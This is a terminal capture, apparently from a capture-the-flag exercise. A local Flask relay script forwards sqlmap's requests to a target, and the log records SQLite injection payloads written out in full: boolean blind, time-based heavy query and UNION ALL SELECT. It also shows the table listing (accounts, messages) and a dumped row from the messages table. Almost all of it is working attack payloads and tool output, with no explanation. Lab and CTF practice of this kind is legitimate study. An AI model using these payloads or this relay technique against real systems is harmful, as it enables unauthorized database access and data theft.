 c4rta ~/Desktop/PC python3 web.py
 * Serving Flask app 'web'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Us
e a production WSGI server instead.
 * Running on http://127.0.0.1:12345
Press CTRL+C to quit
{"id": "1"}
127.0.0.1 - - [24/May/2023 19:30:14] "GET /payload?p=1 HTTP/1.1" 200 -
{"id": "-9915 UNION ALL SELECT CHAR(113,122,118,113,113)||JSON_GROUP_ARRAY(COALESCE
(tbl_name,CHAR(32)))||CHAR(113,107,118,107,113) FROM sqlite_master WHERE type=CHAR(
116,97,98,108,101)-- XprA"}
127.0.0.1 - - [24/May/2023 19:30:17] "GET /payload?p=-9915%20UNION%20ALL%20SELECT%2
0CHAR(113,122,118,113,113)||JSON_GROUP_ARRAY(COALESCE(tbl_name,CHAR(32)))||CHAR(113
,107,118,107,113)%20FROM%20sqlite_master%20WHERE%20type%3DCHAR(116,97,98,108,101)--
%20XprA HTTP/1.1" 200 -
{"id": "-5275 UNION ALL SELECT CHAR(113,122,118,113,113)||JSON_GROUP_ARRAY(COALESCE
(id,CHAR(32))||CHAR(113,121,97,98,119,118)||COALESCE(message,CHAR(32))||CHAR(113,12
1,97,98,119,118)||COALESCE(username,CHAR(32)))||CHAR(113,107,118,107,113) FROM mess
ages-- okrZ"}
127.0.0.1 - - [24/May/2023 19:30:19] "GET /payload?p=-5275%20UNION%20ALL%20SELECT%2
0CHAR(113,122,118,113,113)||JSON_GROUP_ARRAY(COALESCE(id,CHAR(32))||CHAR(113,121,97
,98,119,118)||COALESCE(message,CHAR(32))||CHAR(113,121,97,98,119,118)||COALESCE(use
rname,CHAR(32)))||CHAR(113,107,118,107,113)%20FROM%20messages--%20okrZ HTTP/1.1" 20
0 -
_
[*] starting @ 19:30:12 /2023-05-24/
[19:30:12] [INFO] resuming back-end DBMS 'sqlite'
[19:30:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: p (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1 AND 5878=5878
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: p=1 AND 3268=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(5000
00000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: p=-6646 UNION ALL SELECT CHAR(113,122,118,113,113)||CHAR(113,109,115,1
06,81,65,108,121,110,76,121,108,69,111,68,104,67,107,117,121,109,103,110,86,86,115,
102,71,107,115,99,100,104,72,103,116,113,83,71,102)||CHAR(113,107,118,107,113)-- VN
mD
---
[19:30:14] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[19:30:14] [INFO] fetching tables for database: 'SQLite_masterdb'
[19:30:17] [INFO] resumed: 'accounts'
[19:30:17] [INFO] resumed: 'messages'
[19:30:17] [INFO] fetching columns for table 'messages'
[19:30:17] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+----------------------------------------------+----------+
| id | message                                      | username |
+----+----------------------------------------------+----------+
| 1  | The admin is working hard to fix the issues. | admin    |